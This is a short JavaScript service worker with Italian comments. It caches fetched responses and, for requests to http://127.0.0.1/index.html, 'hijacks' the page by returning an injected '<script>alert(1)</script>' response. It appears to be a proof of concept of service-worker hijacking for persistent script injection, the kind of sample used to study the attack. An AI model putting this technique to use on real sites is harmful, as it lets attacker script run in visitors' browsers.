 JS Script .js ×
1 self.addEventListener('fetch', function (event) {
2 event.respondWith(
3 caches.match(event.request).then(function(res){
4 if(res){ //Se c'è una cache usala
5 return res;
6 }
7 return requestBackend(event);
8 })
9 )
10 });
11
12 function requestBackend(event){
13 var url = event.request.clone();
14 console.log(url)
15 if(url.url=='http://127.0.0.1/index.html'){
16 //determina se le risorse devono essere dirottate
17 return new Response("<script>alert(1)</script>", { headers: { 'Content-Type': 'text/html' }})
18 }
19 return fetch(url).then(function(res){
20 if(!res || res.status !== 200 || res.type !== 'basic'){
21 return res;
22 }
23 var response = res.clone();
24 caches.open('v1').then(function(cache){
25 cache.put(event.request, response);
26 });
27 return res;
28 })
29 }